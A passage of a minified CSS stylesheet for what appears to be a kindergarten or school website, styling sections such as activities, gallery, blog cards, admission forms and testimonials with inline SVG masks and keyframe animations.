59.9975C362.236 51.7246 347.691 43.3791 332.639 35.7593C303.007 20.7737 272.178 7.31214 239.462 1.688C192.965 -6.33092 175.966 17.3173 111.466 8.34249C-22.2933 -10.2694 10.8808 127.216 2.46625 194.343C-2.35762 232.804 -2.03646 273.037 21.4663 303.843C41.1608 329.677 67.4351 343.055 94.855 359.165C121.477 374.804 144.617 394.216 160.249 421.575C173.923 445.523 178.747 474.115 194.923 496.467C218.39 528.833 262.53 541.532 302.028 535.4C331.116 530.865 351.101 510.364 375.8 496.358C400.391 482.424 426.506 471.394 452.438 460.218C493.822 442.366 535.822 423.389 568.791 392.62C611.807 352.489 625.989 299.694 613.73 242.945C604.046 198.17 575.538 150.818 531.796 133.22C496.687 119.105 462.014 103.793 427.884 87.5014C410.257 79.1196 393.5 69.5767 376.743 59.9975Z"/></svg>');-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center center;mask-position:center center;-webkit-mask-size:cover;mask-size:cover}.about-two__image__leaf{position:absolute;right:0;top:24px}.about-two__image__leaf img{-webkit-animation-name:float-bob-y-2;animation-name:float-bob-y-2;-webkit-animation-duration:4s;animation-duration:4s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}.about-two__image__border{position:absolute;left:3px;top:-19px;z-index:-1}.about-two__image__border img{max-width:100%;height:auto;-webkit-animation:20s linear infinite rotated2;animation:20s linear infinite rotated2}.claoude-creative{position:relative;left:0;width:200px;margin:0}.methodology-section{display:flex;justify-content:space-between;align-items:center}.methodology-thumbnail{width:18%;padding:15px;min-height:230px;box-shadow:2px 8px 12px #0000002e;color:#fff;border-radius:0 30px 30px;margin-top:30px;position:relative}.methodology-thumbnail:first-child{background:#e54c81}.color4,.methodology-thumbnail:nth-child(2){background:#7b3186}.methodology-thumbnail:nth-child(4){background:#66b136}.bg1,.methodology-thumbnail:nth-child(5),.social-icon a:hover,.valu-circle1 .valu span,.valu-circle6 .valu span{background:#f9ae02}.methodology-thumbnail:first-child .alphabet{background:#fff;border:3px solid #e54c81;color:#e54c81}.methodology-thumbnail:nth-child(2) .alphabet{background:#fff;border:3px solid #7b3186;color:#7b3186}.methodology-thumbnail:nth-child(3) .alphabet{background:#fff;border:3px solid #09b2de;color:#09b2de}.methodology-thumbnail:nth-child(4) .alphabet{background:#fff;border:3px solid #66b136;color:#66b136}.methodology-thumbnail:nth-child(5) .alphabet{background:#fff;border:3px solid #f9ae02;color:#f9ae02}.methodology-thumbnail h4,.methodology-thumbnail h5{font-size:20px;letter-spacing:2px;margin:30px 0 10px!important;color:#fff}.methodology-thumbnail p{margin:0;line-height:22px;}.alphabet{width:50px;height:50px;padding:10px;border-radius:50%;display:block;font-size:30px;font-weight:600;line-height:29px;position:absolute;top:-22px;left:0}.awards-sider{height:380px;padding-left:50px}.award-thumnail{margin:50px 15px 0;border-radius:20px;position:relative;width:530px!important;height:330px!important}.awards-img img{height:450px;object-fit:cover}.award-thumnail:hover img,.gallery-img:hover img,.gallery-thumbnail:hover img,.safety-thum:hover img{-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}.award-thumnail img,.gallery-img img,.gallery-thumbnail img,.safety-thum img{-webkit-transition:.5s linear;transition:.5s linear;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.awards-content h4{font-size:20px;margin-bottom:10px}.awards-content p{margin:0;font-size:12px;letter-spacing:.5px}.about-thumb h5,.addmission-title h2,.makoon-btn,.requirements2 p,.subtext{letter-spacing:1px}.award-thumnail:before{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;background-clip:border-box;zoom:1;-webkit-opacity:0.7;-moz-opacity:0.7;opacity:.7;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;transition:.2s}.gallery-thumb:hover .plus,.social p{opacity:1}.awards-content{position:absolute;bottom:0;padding:25px;color:#fff;background-image:-webkit-linear-gradient(-90deg,transparent 13%,#020202 100%);width:100%;-webkit-transition:.7s;-moz-transition:.7s;-o-transition:.7s;transition:.7s;display:block}.award-thumnail:hover .awards-content{max-height:160px;-webkit-transition:1.5s;-moz-transition:1.5s;-o-transition:1.5s;transition:1.5s;bottom:0}.activities-thum,.plus,.value-text{transition:.5s ease-in-out}.activities-one{margin:20px 0}.awards-sider .slick-list{height:400px!important}.activities-thum{margin-bottom:40px;background:#f6f6f6;padding:40px;border-radius:20px;min-height:250px}.activities-thum:hover{background:#e03571;color:#fff}.activities,.activities-sec .row,.circle-thumb,.gallery-thumb a,.inner-banner,.relative{position:relative}.activities-icon{width:120px;height:120px;border-radius:50%;margin-top:-115px;margin-bottom:40px;box-shadow:0 0 15px #00000042;padding:15px}.activities-sec .container-fluid .row .col-lg-4:nth-child(2n) .activities-icon{background:#64a13c}.activities-sec .container-fluid .row .col-lg-4:nth-child(odd) .activities-icon{background:#ffca00}.activities-sec .container-fluid .row .col-lg-4:nth-child(2n) .activities-text h4{color:#64a13c}.activities-sec .container-fluid .row .col-lg-4:nth-child(odd) .activities-text h4,.activities-sec .container-fluid .row .col-md-4:nth-child(odd) .activities-text h4{color:#ffca00}#gallery img,.activities-icon img,.activities-one .child-img img,.activities-one .child-img2 img,.alpha img,.notice-date img,.program-icon img{width:100%}.mr-100,.mt80{margin-top:100px}.activities-text h4{font-size:28px}.activities-text p,.addmision-icon,.address span,.inner-ft p b,.inner-ft p span,.inner-ft p strong,.list-sec ul li>div,.programmes-thumbnail2 .programmes-discription p,.review-circle>div,.search-center .center-box .center-details p:first-child{margin:0}.circle-box{position:absolute;z-index:5;top:50%;left:50%;transform:translate(-50%,-50%);max-width:580px}.circle-thumb img,.watermark4{left:0;position:absolute;z-index:2}.circle-thumb img{max-width:calc(100% - 24px);max-height:calc(100% - 24px);top:0;bottom:0;right:0;margin:auto;border-radius:50%}.child-one{display:flex;text-align:right}.child-two{display:flex;text-align:left}.gallery-sec .nav-tabs li,.notice-date,.plus,.program-content,.testi-content,.valu span,.whyshose-content,a.arrow-btn{text-align:center}.activities-one .child-img{margin-left:40px}.activities-one .child-img2{margin-right:40px}.activities-one h4 span{color:#fab007!important;font-family:Fredoka,sans-serif}.activities-one p{font-size:15px;margin:0}.activities-one h4{color:#000;font-size:20px}.f2-bg{background:url(../images/f2.png) center/cover;height:150px}.watermark2,.watermark5{background:#f25334!important}.watermark3{background:#f6f6f6!important}.watermark4{bottom:-23px;width:100%;height:23px;background-color:#f6f6f6;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 22"><path d="M-1.91002e-06 0.000168607L0 22.0002C40 22.0002 40 0.00016511 80.01 0.000161612C120.01 0.000158115 120.01 22.0002 160.02 22.0002C200.02 22.0002 200.02 0.00015112 240.02 0.000147623C280.02 0.000144126 280.02 22.0001 320.02 22.0001C360.02 22.0001 360.02 0.000137133 400.02 0.000133636C440.02 0.000130139 440.02 22.0001 480.02 22.0001C520.02 22.0001 520.02 0.000123145 560.02 0.000119648C600.02 0.000116151 600.02 22.0001 640.02 22.0001C680.02 22.0001 680.02 0.000109157 720.02 0.00010566C760.02 0.000102163 760.02 22.0001 800.02 22.0001C840.02 22.0001 840.02 9.51696e-05 880.02 9.16727e-05C920.02 8.81758e-05 920.02 22.0001 960.01 22.0001C1000.01 22.0001 1000.01 8.11829e-05 1040.01 7.76859e-05C1080.01 7.4189e-05 1080.01 22.0001 1120.01 22.0001C1160.01 22.0001 1160.01 6.71952e-05 1200.01 6.36983e-05C1240.01 6.02014e-05 1240.01 22.0001 1280.01 22.0001C1320.01 22.0001 1320.01 5.32076e-05 1360.01 4.97106e-05C1400.01 4.62137e-05 1400.01 22 1440.01 22C1480.01 22 1480.01 3.92199e-05 1520.01 3.5723e-05C1560.01 3.22261e-05 1560.01 22 1600.01 22C1640.01 22 1640.01 2.52323e-05 1680.01 2.17354e-05C1720 1.82393e-05 1720 22 1760 22C1800 22 1800 1.12455e-05 1840 7.74859e-06C1880 4.25168e-06 1880 22 1920 22L1920 7.54765e-07L-1.91002e-06 0.000168607Z"/></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 22"><path d="M-1.91002e-06 0.000168607L0 22.0002C40 22.0002 40 0.00016511 80.01 0.000161612C120.01 0.000158115 120.01 22.0002 160.02 22.0002C200.02 22.0002 200.02 0.00015112 240.02 0.000147623C280.02 0.000144126 280.02 22.0001 320.02 22.0001C360.02 22.0001 360.02 0.000137133 400.02 0.000133636C440.02 0.000130139 440.02 22.0001 480.02 22.0001C520.02 22.0001 520.02 0.000123145 560.02 0.000119648C600.02 0.000116151 600.02 22.0001 640.02 22.0001C680.02 22.0001 680.02 0.000109157 720.02 0.00010566C760.02 0.000102163 760.02 22.0001 800.02 22.0001C840.02 22.0001 840.02 9.51696e-05 880.02 9.16727e-05C920.02 8.81758e-05 920.02 22.0001 960.01 22.0001C1000.01 22.0001 1000.01 8.11829e-05 1040.01 7.76859e-05C1080.01 7.4189e-05 1080.01 22.0001 1120.01 22.0001C1160.01 22.0001 1160.01 6.71952e-05 1200.01 6.36983e-05C1240.01 6.02014e-05 1240.01 22.0001 1280.01 22.0001C1320.01 22.0001 1320.01 5.32076e-05 1360.01 4.97106e-05C1400.01 4.62137e-05 1400.01 22 1440.01 22C1480.01 22 1480.01 3.92199e-05 1520.01 3.5723e-05C1560.01 3.22261e-05 1560.01 22 1600.01 22C1640.01 22 1640.01 2.52323e-05 1680.01 2.17354e-05C1720 1.82393e-05 1720 22 1760 22C1800 22 1800 1.12455e-05 1840 7.74859e-06C1880 4.25168e-06 1880 22 1920 22L1920 7.54765e-07L-1.91002e-06 0.000168607Z"/></svg>');-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center center;mask-position:center center;-webkit-mask-size:cover;mask-size:cover}.watermark{z-index:2;position:absolute;top:-21px;left:0;width:100%;height:23px;background-color:#f25334;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 23"><path d="M1920 22.0088L1920 0.00878906C1880 0.00878906 1880 22.0088 1839.99 22.0088C1799.99 22.0088 1799.99 0.00878906 1759.98 0.00878906C1719.98 0.00878906 1719.98 22.0088 1679.98 22.0088C1639.98 22.0088 1639.98 0.00878906 1599.98 0.00878906C1559.98 0.00878906 1559.98 22.0088 1519.98 22.0088C1479.98 22.0088 1479.98 0.00878906 1439.98 0.00878906C1399.98 0.00878906 1399.98 22.0088 1359.98 22.0088C1319.98 22.0088 1319.98 0.00878906 1279.98 0.00878906C1239.98 0.00878906 1239.98 22.0088 1199.98 22.0088C1159.98 22.0088 1159.98 0.00878906 1119.98 0.00878906C1079.98 0.00878906 1079.98 22.0088 1039.98 22.0088C999.98 22.0088 999.98 0.00878906 959.99 0.00878906C919.99 0.00878906 919.99 22.0088 879.99 22.0088C839.99 22.0088 839.99 0.00878906 799.99 0.00878906C759.99 0.00878906 759.99 22.0088 719.99 22.0088C679.99 22.0088 679.99 0.00878906 639.99 0.00878906C599.99 0.00878906 599.99 22.0088 559.99 22.0088C519.99 22.0088 519.99 0.00878906 479.99 0.00878906C439.99 0.00878906 439.99 22.0088 399.99 22.0088C359.99 22.0088 359.99 0.00878906 319.99 0.00878906C279.99 0.00878906 279.99 22.0088 239.99 22.0088C200 22.0088 200 0.00878906 160 0.00878906C120 0.00878906 120 22.0088 80 22.0088C40 22.0088 40 0.00878906 0 0.00878906L-1.32845e-08 22.0088L1920 22.0088Z"/></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 23"><path d="M1920 22.0088L1920 0.00878906C1880 0.00878906 1880 22.0088 1839.99 22.0088C1799.99 22.0088 1799.99 0.00878906 1759.98 0.00878906C1719.98 0.00878906 1719.98 22.0088 1679.98 22.0088C1639.98 22.0088 1639.98 0.00878906 1599.98 0.00878906C1559.98 0.00878906 1559.98 22.0088 1519.98 22.0088C1479.98 22.0088 1479.98 0.00878906 1439.98 0.00878906C1399.98 0.00878906 1399.98 22.0088 1359.98 22.0088C1319.98 22.0088 1319.98 0.00878906 1279.98 0.00878906C1239.98 0.00878906 1239.98 22.0088 1199.98 22.0088C1159.98 22.0088 1159.98 0.00878906 1119.98 0.00878906C1079.98 0.00878906 1079.98 22.0088 1039.98 22.0088C999.98 22.0088 999.98 0.00878906 959.99 0.00878906C919.99 0.00878906 919.99 22.0088 879.99 22.0088C839.99 22.0088 839.99 0.00878906 799.99 0.00878906C759.99 0.00878906 759.99 22.0088 719.99 22.0088C679.99 22.0088 679.99 0.00878906 639.99 0.00878906C599.99 0.00878906 599.99 22.0088 559.99 22.0088C519.99 22.0088 519.99 0.00878906 479.99 0.00878906C439.99 0.00878906 439.99 22.0088 399.99 22.0088C359.99 22.0088 359.99 0.00878906 319.99 0.00878906C279.99 0.00878906 279.99 22.0088 239.99 22.0088C200 22.0088 200 0.00878906 160 0.00878906C120 0.00878906 120 22.0088 80 22.0088C40 22.0088 40 0.00878906 0 0.00878906L-1.32845e-08 22.0088L1920 22.0088Z"/></svg>');-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center center;mask-position:center center;-webkit-mask-size:cover;mask-size:cover}.creative,.creative-bg{position:absolute;left:0;top:0;width:100%}.blog-one--home-three__bottom-shape{z-index:2;position:absolute;bottom:-23px;left:0;width:100%;height:23px;background-color:inherit;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 22"><path d="M-1.91002e-06 0.000168607L0 22.0002C40 22.0002 40 0.00016511 80.01 0.000161612C120.01 0.000158115 120.01 22.0002 160.02 22.0002C200.02 22.0002 200.02 0.00015112 240.02 0.000147623C280.02 0.000144126 280.02 22.0001 320.02 22.0001C360.02 22.0001 360.02 0.000137133 400.02 0.000133636C440.02 0.000130139 440.02 22.0001 480.02 22.0001C520.02 22.0001 520.02 0.000123145 560.02 0.000119648C600.02 0.000116151 600.02 22.0001 640.02 22.0001C680.02 22.0001 680.02 0.000109157 720.02 0.00010566C760.02 0.000102163 760.02 22.0001 800.02 22.0001C840.02 22.0001 840.02 9.51696e-05 880.02 9.16727e-05C920.02 8.81758e-05 920.02 22.0001 960.01 22.0001C1000.01 22.0001 1000.01 8.11829e-05 1040.01 7.76859e-05C1080.01 7.4189e-05 1080.01 22.0001 1120.01 22.0001C1160.01 22.0001 1160.01 6.71952e-05 1200.01 6.36983e-05C1240.01 6.02014e-05 1240.01 22.0001 1280.01 22.0001C1320.01 22.0001 1320.01 5.32076e-05 1360.01 4.97106e-05C1400.01 4.62137e-05 1400.01 22 1440.01 22C1480.01 22 1480.01 3.92199e-05 1520.01 3.5723e-05C1560.01 3.22261e-05 1560.01 22 1600.01 22C1640.01 22 1640.01 2.52323e-05 1680.01 2.17354e-05C1720 1.82393e-05 1720 22 1760 22C1800 22 1800 1.12455e-05 1840 7.74859e-06C1880 4.25168e-06 1880 22 1920 22L1920 7.54765e-07L-1.91002e-06 0.000168607Z"/></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 22"><path d="M-1.91002e-06 0.000168607L0 22.0002C40 22.0002 40 0.00016511 80.01 0.000161612C120.01 0.000158115 120.01 22.0002 160.02 22.0002C200.02 22.0002 200.02 0.00015112 240.02 0.000147623C280.02 0.000144126 280.02 22.0001 320.02 22.0001C360.02 22.0001 360.02 0.000137133 400.02 0.000133636C440.02 0.000130139 440.02 22.0001 480.02 22.0001C520.02 22.0001 520.02 0.000123145 560.02 0.000119648C600.02 0.000116151 600.02 22.0001 640.02 22.0001C680.02 22.0001 680.02 0.000109157 720.02 0.00010566C760.02 0.000102163 760.02 22.0001 800.02 22.0001C840.02 22.0001 840.02 9.51696e-05 880.02 9.16727e-05C920.02 8.81758e-05 920.02 22.0001 960.01 22.0001C1000.01 22.0001 1000.01 8.11829e-05 1040.01 7.76859e-05C1080.01 7.4189e-05 1080.01 22.0001 1120.01 22.0001C1160.01 22.0001 1160.01 6.71952e-05 1200.01 6.36983e-05C1240.01 6.02014e-05 1240.01 22.0001 1280.01 22.0001C1320.01 22.0001 1320.01 5.32076e-05 1360.01 4.97106e-05C1400.01 4.62137e-05 1400.01 22 1440.01 22C1480.01 22 1480.01 3.92199e-05 1520.01 3.5723e-05C1560.01 3.22261e-05 1560.01 22 1600.01 22C1640.01 22 1640.01 2.52323e-05 1680.01 2.17354e-05C1720 1.82393e-05 1720 22 1760 22C1800 22 1800 1.12455e-05 1840 7.74859e-06C1880 4.25168e-06 1880 22 1920 22L1920 7.54765e-07L-1.91002e-06 0.000168607Z"/></svg>');-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center center;mask-position:center center;-webkit-mask-size:cover;mask-size:cover}.creative2{height:850px!important;z-index:-1}.creative{height:400px;background-color:#f25334}.creative-bg{background-position:left top!important;background-repeat:no-repeat!important;background-size:cover!important;height:100%;background-blend-mode:multiply}.plus,.trangle-box img{top:50%;left:50%;transform:translate(-50%,-50%)}.program-thumb{margin:0 15px 20px 10px;background:#fff;border-radius:20px;box-shadow:0 6px 15px 0 #0000002e}.program-img{position:relative;width:100%;margin:0;-webkit-mask:url('data:image/svg+xml;utf8,<svg viewBox="0 0 370 237" xmlns="http://www.w3.org/2000/svg"><path d="M137 202.5C73.5 167 4.33333 201 -45 213.5V0H389C395.167 89.3333 403.8 261.1 389 233.5C370.5 199 302.5 222.5 247.5 233.5C210.08 240.984 174.627 223.535 137 202.5Z"/></svg>');mask:url('data:image/svg+xml;utf8,<svg viewBox="0 0 370 237" xmlns="http://www.w3.org/2000/svg"><path d="M137 202.5C73.5 167 4.33333 201 -45 213.5V0H389C395.167 89.3333 403.8 261.1 389 233.5C370.5 199 302.5 222.5 247.5 233.5C210.08 240.984 174.627 223.535 137 202.5Z"/></svg>');-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center center;mask-position:center center;-webkit-mask-size:cover;mask-size:cover}.program-content{background:#fff;padding:0 20px 20px}.color1{background:#f59e01}.color2,.valu-circle2 .valu span,.valu-circle7 .valu span{background:#35c0e3}.color3{background:#c82456}.bg4,.color5{background:#20c997}.color6{background:#6f42c1}.color7{background:#dc3545}.color8{background:#ffc107}.text-color1{color:#f59e01}.text-color2{color:#35c0e3}.text-color3{color:#c82456}.text-color4{color:#7b3186}.text-color5{color:#20c997}.text-color6{color:#6f42c1}.text-color7{color:#dc3545}.program-icon{width:90px;height:90px;border-radius:50%;padding:5px;margin-top:-45px;position:relative;display:none}.program-content h4{font-size:24px;margin:30px 0 5px;color:#033b62}.years{font-size:16px;margin-bottom:15px;display:inline-block}a.arrow-btn{color:#e13572;font-size:16px;margin-top:30px;border-bottom:1px solid #e13572}.tab-pane .gallery-thumb{margin:0 0 20px!important}.gallery-thumb{margin:0 15px;border-radius:20px;position:relative}.line-draw,.plus,.valu{position:absolute}.plus{opacity:0;background:#ffffffb0;color:#e13471;width:40px;height:40px;font-size:20px;line-height:45px;border-radius:50%;display:none}.gallery-sec .tab-content{margin-bottom:50px}.gallery-sec .nav-tabs{border-bottom:0!important;max-width:600px;margin:0 auto 20px}.gallery-sec .nav-tabs li{width:130px;background:0 0;padding:0;margin:0 10px;border-radius:30px}.gallery-sec .nav-tabs li a.active,.gallery-sec .nav-tabs li a:hover{background:#e13572;color:#fff}.gallery-sec .nav-tabs li a{border:1px solid #e13572;padding:8px;color:#e13572;border-radius:30px;display:block}.gallery-sec .tabs-sec{margin:40px 0 20px}.grad1,.grad6{background-image:linear-gradient(to right,#f98b02,#fdde03)}.grad2,.grad7{background-image:linear-gradient(to right,#35c0e3, #c4e5ed)}.grad3,.grad8{background-image:linear-gradient(to right,#e13572,#f385bc)}.grad4,.grad9{background-image:linear-gradient(to right,#74337f,#ac8ce7)}.grad10,.grad5{background-image:linear-gradient(to right,#6fb843,#a6e57e)}.valu-circle1 .valu,.valu-circle6 .valu{border:2px solid #f9ae02;background:#f6f6f6}.valu-circle2 .valu,.valu-circle7 .valu{border:2px solid #35c0e3;background:#f6f6f6}.valu-circle3 .valu,.valu-circle8 .valu{border:2px solid #e13572;background:#f6f6f6}.valu-circle3 .valu span,.valu-circle8 .valu span{background:#e13572}.valu-circle4 .valu,.valu-circle9 .valu{border:2px solid #74337f;background:#f6f6f6}.valu-circle4 .valu span,.valu-circle9 .valu span{background:#74337f}.valu-circle10 .valu,.valu-circle5 .valu{border:2px solid #6fb843;background:#f6f6f6}.valu,.valu span{border-radius:100%;display:flex}.valu-circle10 .valu span,.valu-circle5 .valu span{background:#6fb843}.valu{width:60px;height:60px;justify-content:center;font-size:23px;margin-left:0}.valu span{font-weight:600;color:#fff;width:35px;height:35px;align-items:center;justify-content:center}.value-text{font-size:20px;padding:8px 22px 10px 50px;border-radius:50px;color:#fff;margin-left:26px;width:100%;box-shadow:0 6px 9px #00000036}.value-text:hover{font-weight:600;padding-left:52px;letter-spacing:.8px}.gallery-thumb a::after{transform:translate(-50%,-50%) rotate(90deg)}..gallery-thumb:hover>a{opacity:1;transform:translateY(0)}.gallery-thumb__image__link{display:flex;width:100%;height:100%;background-color:rgba(var(--kidearn-black-rgb,11,32,56),.5);position:absolute;top:0;left:0;justify-content:center;align-items:center;opacity:0;transform:translateY(-20%);transition:opacity .5s,transform .5s}.why-p{padding:0 150px}.line-draw{padding-top:40px!important;padding-bottom:155px!important;background:url(../images/bg-home3-1.png) center top no-repeat!important;left:0;top:40%}.tringle{clip-path:polygon(3.4% 18.5%,80% 3%,96.4% 80%,18.7% 95.7%);-webkit-clip-path:polygon(3.4% 18.5%,80% 3%,96.4% 80%,18.7% 95.7%)}.tringle2{clip-path:circle(45% at 50% 45%);-webkit-clip-path:circle(45% at 50% 45%)}.tringle3{clip-path:polygon(24.6% 3.7%,96% 24%,74.8% 95.8%,3.7% 75.4%);-webkit-clip-path:polygon(24.6% 3.7%,96% 24%,74.8% 95.8%,3.7% 75.4%)}.tringle4{clip-path:polygon(50% 7%,95% 88%,5% 88%);-webkit-clip-path:polygon(50% 7%,95% 88%,5% 88%)}.trangle-box{display:block;max-width:100%;position:relative;margin:50px auto 22px;width:224px}.trangle-box::after,.tringle{position:absolute;left:0;height:100%;display:block;top:0}.trangle-box img{min-width:100%;min-height:100%;max-width:none;max-height:none;position:relative}.trangle-box::before{content:'';display:block;width:100%;padding-top:100.85%}.trangle-box::after{content:'';width:100%;background-position:center center;background-size:100% 100%;background-repeat:no-repeat;background-image:url(../images/bg-icon-box-01.png)}.tringle2{width:231px!important}.circle-img:before{padding-top:107.79%!important}.tringle{width:100%}.circle-img:after{background-image:url(../images/bg-icon-box-02.png)!important}.tringle-img:after{background-image:url(../images/bg-icon-box-03.png)!important}.tringle4-img:after{background-image:url(../images/bg-icon-box-04.png)!important}.whyshose-content h5{letter-spacing:1px;font-size:28px;font-weight:600}.whyclr-1{color:#0fbaf4}.whyclr-2{color:#f06eaa}.whyclr-3{color:#43cd66}.whyclr-4{color:#f9b001}.whyshose-content p{line-height:25px}.line{width:128px;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;position:relative;background:0 0;margin-top:-25px;margin-bottom:17px;height:auto}.line:after,.line:before{content:'';display:block;height:2px;flex-grow:1;flex-basis:0;background:rgba(249,106,154,.5)}.copy-right p span,.line img{margin:0 10px}.whychose-thum{position:relative;min-height:325px}.whyshose-content{position:absolute;bottom:0;display:flex;height:60px;width:100%}.blog-content,.bordertop,.btn-file{position:relative}.btn-file,.btn-file i{display:-webkit-box;display:-ms-flexbox}.bordertop{margin-top:-50px;background:linear-gradient(135deg,#fff,#fff,#fff,#fff,#fff,#fff,#fff,#fff) fixed;--mask:radial-gradient(36.62px at 50% calc(100% - 51.00px),#000 99%,#0000 101%) calc(50% - 60px) 0/120px 100%,radial-gradient(36.62px at 50% calc(100% + 21.00px),#0000 99%,#000 101%) 50% calc(100% - 30px)/120px 100% repeat-x;-webkit-mask:var(--mask);mask:var(--mask);height:50px}.blog-content{padding:30px;min-height:253px}.blog-thum{box-shadow:8px 6px 20px 0 rgba(0,0,0,.1);border-radius:14px;margin:30px 8px 0;background:#fff}.form-control:focus,.form-section .form-control:focus,.form-select:focus,.modal-body{box-shadow:none}.blog-thum img{height:250px;object-fit:cover}.blog-content h5{font-size:17px;color:#033b62;font-weight:600;margin-bottom:15px}.blog-content .post-date{font-weight:300;font-size:16px;line-height:1.1;color:#fff;display:flex;flex-direction:column;justify-content:center;align-items:center;width:72px;height:72px;border-radius:50%;margin-top:-90px;margin-bottom:35px;margin-left:15px;position:relative;z-index:10;transition:.3s}.post-date::before{content:'';display:block;width:62px;height:62px;border-radius:50%;border:1px dashed #fff;position:absolute;top:5px;left:5px;transition:.3s}.post-date .number{font-family:Sniglet;font-weight:400;font-size:18px}.accordion-item .accordion-button,.banner-title h1,.banner-title h2,.corevalue h4,.modal-content h4,.subtext,.testi-content h4,.testi-content h5{font-family:'Balsamiq Sans',cursive}.color-1 .post-date,.color-1:hover{background:#27c1f5}.blog-thum:hover .post-date{background:#fff;color:#000}.color-1:hover .bordertop{background:linear-gradient(135deg,#27c1f5,#27c1f5,#27c1f5,#27c1f5,#27c1f5,#27c1f5,#27c1f5,#27c1f5) fixed}.blog-thum:hover .post-date::before{border:1px dashed #000}.color-2 .post-date,.color-2:hover{background:#f96a9a}.color-2:hover .bordertop{background:linear-gradient(135deg,#f96a9a,#f96a9a,#f96a9a,#f96a9a,#f96a9a,#f96a9a,#f96a9a,#f96a9a) fixed}.color-3 .post-date,.color-3:hover,.core-10{background:#43cd66}.color-3:hover .bordertop{background:linear-gradient(135deg,#43cd66,#43cd66,#43cd66,#43cd66,#43cd66,#43cd66,#43cd66,#43cd66) fixed}a.readmore{border-bottom:1px solid #e13572;font-size:12px;color:#e13572;margin-top:15px;position:absolute;bottom:30px}.media_text a.readmore .fa,a.readmore .fa{font-size:14px;margin-left:5px}.blog-thum:hover a.readmore,.press-discription:hover a.readmore{border-bottom:1px solid #fff;color:#fff}.form-section .nav-tabs{border-bottom:1px solid #e13572;margin-bottom:20px;width:49%;margin-right:0}.form-section .nav-tabs li{text-align:center;width:150px;margin:0 10px 0 0}.form-section .nav-tabs li a{color:#e13572;display:block;padding:10px;background:0 0;border:1px solid #e13572;border-bottom:0!important}.form-section .nav-tabs li a:hover{color:#fff;display:block;padding:10px;background:#e13572}.affiliation .nav-tabs li a.active,.form-section .tabs-sec .nav-tabs li a.active{color:#fff;background:#e13572}.form-group,.testimonials-slider{margin-top:30px}.form-control{padding:15px!important;border-radius:30px!important;border:0!important;font-size:15px!important;background:#f1f6f7!important;resize:none}.form-select,.textarea{background-color:#f1f6f7;resize:none}.form-select{padding:15px;border-radius:30px;border:0;font-size:15px}.career-form .form-control{background:#d2e7eb!important}.career-form .form-select{background-color:#d2e7eb!important}#apply-now .btn-file input[type=file],.career-form .btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:100px;text-align:right;opacity:0;outline:0;background:#f46c21!important;color:#fff!important;cursor:inherit;display:block;z-index:1}.btn-file{cursor:pointer;padding-left:0;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:flex;align-items:center;margin:0;font-size:14px}.btn-file i{margin-right:10px!important;color:#f46c21;border:1px solid #f46c21;font-size:15px;border-radius:50%;width:35px;height:35px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}span.file-name{font-size:12px;display:flex;margin:0 0 0 15px}.accordion-item:hover .makoon-btn{background:#09b2de;color:#fff;margin-top:40px}.accordion-item .makoon-btn{margin-top:10px!important;display:inline-block}.textarea{width:100%;padding:15px;border-radius:18px;border:0;font-size:13px}.makoon-btn{padding:10px 27px;border:0;border-radius:30px;background:#f9ae02;color:#000;text-transform:uppercase;margin-top:30px;font-size:14px;opacity:1!important;line-height:inherit}.form-control:focus{background-color:#fff;border-color:transparent}.rgt{margin-right:15px;font-size:14px!important;margin-bottom:0}.form-section label{font-size:16px;margin-bottom:10px}.testi-content h4,.testi-content h5{margin-top:50px;color:#033b62;font-size:30px}.creative-one{position:absolute;left:80px;top:30%;font-size:25px}.alpha-1 img,.creative-one img,.creative-two img{animation:4s linear infinite treeMove}.creative-two{width:200px;position:absolute;left:120px;top:100%}.creative-three{position:absolute;right:80px;top:30%}.creative-four{position:absolute;right:130px;top:90%}.testimonials-sec h4{color:#86c361}.subtext{font-size:25px}.alpha-2 img,.alpha-4 img,.creative-three img{animation:6s linear infinite rotated3}.creative-four img{-webkit-animation:5s ease-in infinite airTree;animation:5s ease-in infinite airTree}@keyframes airTree{0%,100%{-webkit-transform:rotate(0) translateX(0);transform:rotate(0) translateX(0)}25%,75%{-webkit-transform:rotate(5deg) translateX(15px);transform:rotate(5deg) translateX(15px)}50%{-webkit-transform:rotate(10deg) translateX(30px);transform:rotate(10deg) translateX(30px)}}@keyframes rotated3{0%,100%{transform:rotate(0)}50%{transform:rotate(45deg)}}@keyframes bubbleMover{0%{-webkit-transform:translateY(0) translateX(0) rotate(0);transform:translateY(0) translateX(0) rotate(0)}30%{-webkit-transform:translateY(30px) translateX(50px) rotate(15deg);transform:translateY(30px) translateX(50px) rotate(15deg);-webkit-transform-origin:center center;transform-origin:center center}50%{-webkit-transform:translateY(50px) translateX(100px) rotate(45deg);transform:translateY(50px) translateX(100px) rotate(45deg);-webkit-transform-origin:right bottom;transform-origin:right 